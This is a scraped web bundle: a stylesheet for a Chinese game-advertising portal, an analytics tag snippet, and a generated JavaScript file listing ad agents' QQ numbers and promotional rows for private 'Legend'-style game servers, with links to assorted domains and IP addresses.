.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #E2E2E2; background-color:#ffffff; }
.home_left_box{ width:565px; height:340px; float:right;  }
.home_right_box{ width:405px; padding:5px 10px; height:330px; float:left; background-color:#FFFFFF; }
.hd_box{ width:565px; height:340px; overflow:hidden; }
.scrollbox{ width:978px; height:166px; overflow:hidden; margin:0 auto; border:solid 1px #E2E2E2; background-color:#FFFFFF; padding:5px 10px; margin-bottom:7px; }
#scrollpic{position:relative;height:166px;width:978px;overflow: hidden;}
#scrollpic ul{position:absolute;height:166px;}
#scrollpic ul li{float:left;padding:5px;height:156px;width:220px;}
#scrollpic ul li img{width:220px;height:156px;}
.index_type_news{ width:1000px;overflow:hidden; margin:0 auto;  margin-bottom:5px;  }
.type_news_box{ overflow:hidden; }
.typenews_left{ width:370px; height:266px; overflow:hidden; float:left; padding:0 10px; background-color:#FFFFFF; border:solid 1px #E2E2E2; }
.typenews_mid{ width:280px; text-align:center; padding:0 0 5px 0; float:left; overflow:hidden;background-color:#FFFFFF; border:solid 1px #E2E2E2; margin-left:7px; height:261px;  }
.typenews_mid img{ margin-top:6px; }
.typenews_right{ width:310px; float:right; overflow:hidden; background-color:#FFFFFF; height:266px;}
ul.newslist{ margin:0; padding:0; overflow:hidden; }
ul.newslist li{ height:24px; line-height:24px; overflow:hidden; }
ul.newslist li span{ float:right; }
.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title{ height:34px; line-height:34px; font-size:14px; background-color:#F0F0F0; border:solid 1px #E2E2E2; border-top:solid 3px #C03B00; color:#333333; padding:0 7px; }
.box_title a{ color:#333333; }
.toutiao{ overflow:hidden; padding:5px 0 10px 0; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#FF7800; font-size:18px; }
.toutiao_list{ overflow:hidden; border-top:solid 1px #F0F0F0; padding-top:7px; }
.toutiao_list li{ line-height:32px; font-size:14px; list-style:none; }
.toutiao_list span{ float:right; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #666666; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ width:978px; margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:81px; height:26px; line-height:26px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{  }
.links{ padding:10px; line-height:180%; }
.links a{ margin-right:8px; }
a.linkshref{ display:none; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #E2E2E2; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:244px; min-height:100px; overflow:hidden; float:left; border:solid 1px #E2E2E2; margin-right:5px; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:24px; line-height:24px; overflow:hidden; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }
.index_photo{ overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 195px;margin-left: 3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5;margin-bottom: 8px;padding-top: 5px;overflow: hidden; }
.index_photo ul li.photo img{ margin-bottom:7px; }
.index_photo ul li.photo a{ margin:0 5px; }
span.more{ float:right; margin-right:7px; }
.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }
table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }
.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.pageright{ width:310px; float:right; overflow:hidden; }
.article{ width:678px; border:solid 1px #E5E5E5; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:14px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; }
.right_list{ padding:5px 8px; width:292px; overflow:hidden; border:solid 1px #E5E5E5; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:26px; line-height:26px; list-style:none; border-bottom:dashed 1px #E5E5E5; }
.right_list ul li.photo{ width: 146px; height: 145px; float:left; overflow:hidden;  margin-bottom: 10px; text-align:center; }
.pagelist{ border:solid 1px #E5E5E5; padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
dl.list_item{ width:660px; overflow:hidden; border-bottom:solid 1px #E5E5E5; padding:5px 0 10px 0; }
dd.list_item_img{ width:230px; height:130px; float:left;  }
dd.list_item_text{ width:420px; height:130px; overflow:hidden; float:right; }
.list_title{ height:40px; line-height:40px;  }
.list_title h3{ color:#F96C16; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }
.wrap_content{ border:solid 1px #E5E5E5; background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
.footer{ width:970px; margin:0 auto; background-color:#282725; color:#F0F0F0; overflow:hidden; padding:15px; text-align:center; line-height:220%; }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:565px; height:340px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:565px; height:340px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #9B0301 }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#AD0301;font-weight: bold;}
/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; color:#FF7800; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }
/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }
/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }
/*/ 版本导航 /*/
.float_menu{border: 1px solid #C9C7C0; width:994px; margin:0 auto; background-color:#FFFFFF;  padding:3px; overflow:hidden; }
.float_menu_title{ width:130px; float:left; height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{  overflow:hidden; padding:7px 0; height:24px; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 8px; text-align:center; text-decoration:none; display:block; float:left; margin-right:10px; color:#000000; font-size:13px; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }
.float_menu_list a.bbtitle{ background-color:#CB0000; color:#ffffff; font-weight:800; }
.float_menu_list a.bbtitle:hover{ text-decoration:none; }

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="8f049520a13c4701a38890b5143e06da";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260117-02.js?v=29478395
body_size: 205430
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-17 02:57:13
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1071.top:3371' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月16日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1071.top:3371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126' rel='nofollow' target='_blank'>＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class='r'>1月16日/★通宵固顶★</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图<font color='blue'>-推荐</font></td><td>完美生态◆透明低消</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月16日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月16日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vac.hgfkyv.top:2637' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月16日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://vac.hgfkyv.top:2637'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/307' rel='nofollow' target='_blank'>１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class='r'>1月16日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█<font color='blue'>-推荐</font></td><td>★站长推荐★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/307'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月16日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0116.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月16日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0116.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月16日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.0ntcra.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月16日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月16日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月16日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.0ntcra.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月16日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月16日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月16日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月16日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月16日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44' rel='nofollow' target='_blank'>██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class='r'>1月16日/★通宵固顶★</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月16日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月16日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６开天终极▇▇</td><td class='r'>1月16日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66c0116.icu:888' rel='nofollow' target='_blank'>█８０星王合击█</a></td><td>等级免费█首区█</td><td class='r'>1月16日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.66c0116.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月16日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月16日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月16日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月16日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.189605.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月16日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189605.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>1月16日/★通宵固顶★</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='blue'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月16日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月16日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>1月16日/★通宵固顶★</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月16日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月16日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.j5m3l6.asia:11284/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月16日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.j5m3l6.asia:11284/'  target='_blank'>点击查看</a></td></tr>`;
